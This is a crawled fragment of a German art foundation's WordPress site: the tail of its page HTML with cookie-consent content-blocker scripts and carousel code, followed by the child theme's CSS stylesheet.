n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.42" id="us-passive-events-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.42" id="us-magnific-popup-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42" id="us-header-no-cache-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza/js/us.core.min.js?ver=8.42" id="us-core-js"></script>
<script></script><script>
(function($){
if($('.thirty-up').length === 0) return;
function portfolio_12_cols(){
var owl_options = {
    items: 12,
    nav: true,
    responsive: {
    0: {
        items: 3
        },
    480: {
        items: 6
        },
    960: {
        items: 10
        },
    1900: {
        items: 12
        },
    },
    };
var $owl = $('.w-portfolio-list');
$owl.owlCarousel('destroy');
$owl.owlCarousel(owl_options);
}
setTimeout(portfolio_12_cols, 500);
})(jQuery);
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-cf7-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    if (!document.querySelector('script[data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha"]')) {
        return;
    }

    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-recaptcha");
    const formsToInsertBlocker = document.querySelectorAll('form.wpcf7-form');

    for (const form of formsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        form.after(blocked);

        const btn = form.querySelector('.wpcf7-submit')
        if (btn) {
            btn.disabled = true
        }
    }
})();
</script><template id="brlbs-cmpnt-cb-template-contact-form-seven-turnstile">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-turnstile" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/borlabs-cookie/1/bct-cloudflare-turnstile-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Turnstile</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-turnstile");
    const divsToInsertBlocker = document.querySelectorAll('body:has(script[data-borlabs-cookie-script-blocker-id="contact-form-seven-turnstile"]) .wpcf7-turnstile');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.after(cb);

        const form = div.closest('.wpcf7-form');
        const btn = form?.querySelector('.wpcf7-submit');
        if (btn) {
            btn.disabled = true
        }
    }
})()
</script><template id="brlbs-cmpnt-cb-template-facebook-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="facebook-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-facebook"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/borlabs-cookie/1/cb-facebook-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Facebook</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-facebook-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('div.fb-video[data-href*="//www.facebook.com/"], div.fb-post[data-href*="//www.facebook.com/"]');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><template id="brlbs-cmpnt-cb-template-google-maps-impreza">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="google-maps-impreza" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-google-maps-impreza"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/borlabs-cookie/1/brlbs-cb-google-maps-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Google Maps</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-google-maps-impreza");
    const divsToInsertBlocker = document.querySelectorAll('.w-map.provider_google');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Instagram</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza-child/style.css?ver=8.42
body_size: 3105
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*IMPORTANT! This CSS resource incorporates links to font software which is the valuable copyrighted property of Monotype and/or its suppliers. You may not attempt to copy, install, redistribute, convert, modify or reverse engineer this font software. Please contact Monotype with any questions regarding Web Fonts:  https://www.linotype.com */


/*FONTS*/

/*LIST STYLES*/
.wpb_wrapper li{font-size:18px!important;color:#21405C !important;}

/*setting global link style
.l-content p a:before{
   content: "\00BB \00a0 ";
   white-space: after;
}
*/
h4 {color: #1D405D !important;}
h5 {color: #1D405D !important;}

blockquote {border-color: #75A2C3!important;}

.klein{font-size:11px!important;line-height:120%;margin-top:-10px;}

/*title-bar uppercase*/
.l-titlebar-content h1{margin-top:44px!important;margin-left:-10px !important;font-size:24px !important;text-transform:uppercase;color: #1D405D !important;}

/*image-border pics*/
.imgborder {border:1px solid #1D405D !important;}

/*font-color p = black */
.wpb_wrapper p{font-size:1.2em; color: #777777 !important;}

/*reduce margin on index between title and boxes*/
.marginless {margin-bottom:-20px !important;}

/*general lay-out things*/
.up-ten{margin-top:-10px!important;}
.up-thirty{margin-top:-60px!important;}

.imprint p{font-size:1.0em; color: #666666 !important; text-align:justify;}
.dark {color: #333; font-weight:bold;}

.fusszeile,
.fusszeile a{font-size:0.8em;}

.lighter p{color: #666666 !important;}

.afks-breadcrumbs p{font-size:1em !important;color: #777777 !important;margin-bottom:-20px;}
.afks-breadcrumbs a{font-size:1em !important;color: #777777 !important;margin-bottom:-20px;}
.afks-breadcrumbs a:hover{text-decoration:underline;color: #555555 !important;}
.afks-breadcrumbs a:before {content: ""!important;}

/*Disable Submenu-Item on wide-screen*/
@media screen and (min-width:480px) {
/* Bei jedem größeren Monitor kommen neue Regeln hinzu */
	.menu-item-4413 {display:none!important;}
}

/* NEW STYLING WERKSCHAU AS BLOG-------------------------------------------------------------------------*/

/*background of preview image color*/
.w-blog-post-h a:hover{border:1px solid #f1f1f1!important;}

/*remove title under werkschau blog-entries*/
.page-id-2111 h2.w-blog-post-title{display:none!important;} /*holzschnitt*/
.page-id-136 h2.w-blog-post-title{display:none!important;} /*oel*/
.page-id-132 h2.w-blog-post-title{display:none!important;} /*aquarell*/
.page-id-425 h2.w-blog-post-title{display:none!important;} /*textil*/
.page-id-1405 h2.w-blog-post-title{display:none!important;} /*skulptur*/
.page-id-1412 h2.w-blog-post-title{display:none!important;} /*glaskunst*/
.page-id-1562 h2.w-blog-post-title{display:none!important;} /*design*/

.page-id-857 h2.w-blog-post-title{display:none!important;} /*horizont*/
.page-id-1574 h2.w-blog-post-title{display:none!important;} /*bodensee*/
.page-id-4971 h2.w-blog-post-title{display:none!important;} /*skizzen*/
.page-id-5054 h2.w-blog-post-title{display:none!important;} /*Corona*/

.page-id-3261 h2.w-blog-post-title{display:none!important;} /*vater-unser*/
.page-id-3315 h2.w-blog-post-title{display:none!important;} /*credo*/
.page-id-3379 h2.w-blog-post-title{display:none!important;} /*bibel*/
.page-id-3428 h2.w-blog-post-title{display:none!important;} /*engel*/
.page-id-3492 h2.w-blog-post-title{display:none!important;} /*psalmen*/
.page-id-3554 h2.w-blog-post-title{display:none!important;} /*fragmente*/

.page-id-4329 h2.w-blog-post-title{display:none!important;} /*Kunspreis 2018*/

/*style blog-post content under preview pics*/
.page-id-2111 p,
.page-id-136 p,
.page-id-132 p,
.page-id-425 p,
.page-id-1405 p,
.page-id-1412 p,
.page-id-1562 p,
.page-id-857 p,
.page-id-457 p,
.page-id-1574 p,
.page-id-19 p,
.page-id-354 p,
.page-id-2890 p,
.page-id-5054 p,
.page-id-366 p,
.page-id-3261 p,
.page-id-3379 p,
.page-id-3428 p,
.page-id-3492 p,
.page-id-3554 p,
.page-id-3315 p,
.page-id-4971 p,
.page-id-460 p,
.page-id-4329 p{color:#777777!important; }

/*remove title on single-posts according to categories*/
.category-holzschnitt h1.w-blog-post-title.entry-title{display:none!important;}
.category-oel h1.w-blog-post-title.entry-title{display:none!important;}
.category-aquarell h1.w-blog-post-title.entry-title{display:none!important;}
.category-textil h1.w-blog-post-title.entry-title{display:none!important;}
.category-skulptur h1.w-blog-post-title.entry-title{display:none!important;}
.category-glaskunst h1.w-blog-post-title.entry-title{display:none!important;}
.category-design h1.w-blog-post-title.entry-title{display:none!important;}

.category-horizont h1.w-blog-post-title.entry-title{display:none!important;}
.category-bodensee h1.w-blog-post-title.entry-title{display:none!important;}
.category-skizzen h1.w-blog-post-title.entry-title{display:none!important;}
.category-corona h1.w-blog-post-title.entry-title{display:none!important;}

.category-vater-unser h1.w-blog-post-title.entry-title{display:none!important;}
.category-credo h1.w-blog-post-title.entry-title{display:none!important;}
.category-bibel h1.w-blog-post-title.entry-title{display:none!important;}
.category-engel h1.w-blog-post-title.entry-title{display:none!important;}
.category-psalmen h1.w-blog-post-title.entry-title{display:none!important;}
.category-fragmente h1.w-blog-post-title.entry-title{display:none!important;}

.category-kunstpreis-2018 h1.w-blog-post-title.entry-title{display:none!important;}



/*reduce image size on single-posts*/
.werk-bild-groesse{
	width:75%!important;
	height: auto;}

/*style werkangaben
.werk-angaben{}
*/

/*style besitzangaben*/
.besitz{font-size:14px!important;}

/* BLOG TILES -------------------------------------------------------------------------*/

/*Titles of Blogentries*/
.page-id-19 a.entry-title{font-size:22px!important;text-transform:uppercase;}
.page-id-19 .w-blog-post-content {margin-top:-16px;}

/*style single post title to conform with size and position of other pages*/
h1.w-blog-post-title.entry-title{font-size:24px !important; text-transform:uppercase;}
.w-blog-post-h a:hover,
.w-blog-post-preview a:hover,
h2.w-blog-post-title a:hover,
a.w-blog-post-title:hover {border:none!important;}

/* KUNSTFREUNDE TERMINE -------------------------------------------------------------------------*/

/*Titles of Blogentries*/
.page-id-377 a.entry-title{font-size:20px!important;text-transform:uppercase;line-height:120%;}
.page-id-377 .w-blog-post-content {margin-top:-16px;}

/*style single post title to conform with size and position of other pages*/
.category-termine-kunstfreunde h1.w-blog-post-title.entry-title{font-size:24px !important; text-transform:uppercase;}

/* INITIATIVEN > VERANSTALTUNGEN -------------------------------------------------------------------------*/

/*Titles of Blogentries*/
.page-id-366 a.entry-title{font-size:20px!important;text-transform:uppercase;line-height:120%;}
.page-id-366 .w-blog-post-content {margin-top:-16px;}

/*style single post title to conform with size and position of other pages*/
.category-veranstaltungen h1.w-blog-post-title.entry-title{font-size:24px !important; text-transform:uppercase;}

/* SAMMLUNGEN----------------------------------------------------------------------------*/

.page-id-469 hr {margin-bottom:14px!important;margin-top:-8px!important;}
.page-id-469 a{margin-left:20px!important;}
hr.twenty-down {margin-top:8px!important;}


/*styling Kaufanfrage*/
.kaufanfrage {margin-top:-20px;}
.kaufanfrage p{font-size:1em !important;color: #777777 !important;margin-bottom:-20px;}
.kaufanfrage a{font-size:1em !important;color: #777777 !important;margin-bottom:-20px;}
.kaufanfrage a:hover{text-decoration:underline;color: #555555 !important;}
.kaufanfrage a:before {content: ""!important;}

/* slip carousel up by thirty pix*/
.thirty-up{margin-top:-30px !important;}
/*color of prev next box on portfolio page*/
.l-navigation-item-arrow {background-color: #1D405D !important;}

/*disable portfolio hover effect
.w-portfolio.style_1 .w-portfolio-item-anchor:hover .w-portfolio-item-image {
    transform: none!important;
}
.w-portfolio.style_1 .w-portfolio-item-meta {
    display: none!important;
}
*/

/*size portfolio images*/
.page-id-354 .w-portfolio-item-image {max-width:397px!important; max-height:248px!important;}

/*style portfolio style 6 for werk des quartals*/
.page-id-354 .w-portfolio-item-title{margin-left:-30px!important;margin-top:-20px!important;}



/*carousel size pics*/
.thirty-up.w-portfolio.type_carousel .w-portfolio-item-image img{
    display: initial!important;
}
.thirty-up.w-portfolio.ratio_1x1 .w-portfolio-item-anchor:before {
    padding-bottom: 200% !important;
border: 1px solid red;
}
/*Verkauf*/
.verkauf{font-size:16px!important;margin-top:10px!important;}

/*Bildbeschreibung Schrift grau*/
.grau p{ color: #777777 !important;}

/*styling accordeon*/
.w-tabs-section-header-h h5 {text-transform: none! important;}
.w-tabs-section-content-h.i-cf p{color:#666666 !important;}

/*reduce image size in portfolio pages*/
.attachment-full.size-full {
	width:75%!important;
	height: auto;}


/*horizontal tabs*/
.small-info p{font-size:16px;}

/*scroll homepage anchor*/
.no-show {visibility: hidden;}

/*Aktion Links hervorheben*/
a.aktion{color:#5E83A5!important;}

/*BLOG + Disable Comments*/
p.grau {color:#f2f2f2!important;}
h1.w-blog-post-title.entry-title,
.w-blog-post-title .entry-title {color: #1D405D !important;}
.w-blog-post-meta,
.l-section.for_comments{display:none!important;}
.w-blog-list .w-blog-post-title {border-top:1px solid #E8E8E8!important;}
h2.w-blog-post-title a{font-size:26px!important;}
.w-blog-post-title {border-top:none!important;}
.page-id-19 .w-blog-post-title {border-top:none!important;}

.grau {color:#999999!important;}

/*Mitgliedschaften*/
.mitgliedschaften {border:1px solid rgba(235,235,235,0.9)}
/*styling contact forms*/
.wpcf7-text,
.wpcf7-validates-as-number,
.wpcf7-textarea{background-color: #f2f2f2;}

/*kunst.stationen*/
.page-id-3918 .wp-caption-text,
.page-id-3932 .wp-caption-text,
.page-id-3935 .wp-caption-text {font-size:13px;text-align:left!important;padding:0px!important}

/*styling the show-more link*/
.bg-showmore-plg-link {color:#21598A!important;}
#bg-showmore-hidden-5aa6a09bef4ca1020944396 {margin-top:-20px!important;}

/*Austellungen: border images (posters)*/
.page-id-19 img {border: 1px solid #f2f2f2;}

/*PRODUKTE*/
.page-id-2784 .w-blog-post-title {font-size:22px!important;border-top:none!important;line-height:120%;}
.page-id-2784 .w-blog-post-content {margin-top:-16px;}

/*Styling the Newsletter*/
#nl2go--submit {border: 1px solid #1a4670!important;background-color: #205789!important;
background-image: -moz-linear-gradient(center top , #2666a3, #205789)!important;}

/*Kunstpreis Tabelle nominierte KünstlerInnen*/
.tablepress-id-2 tr{padding: 0rem 0rem!important;font-size:18px!important; color:#222222;}
.tablepress-id-2 td{padding:0!important;border-bottom:none!important;}

ol.kunstpreis{margin-left:15px!important;}
ol.kunstpreis li{color:#222222!important;}

/*SONSTIGES*/
.bildrechte {font-size:12px!important;}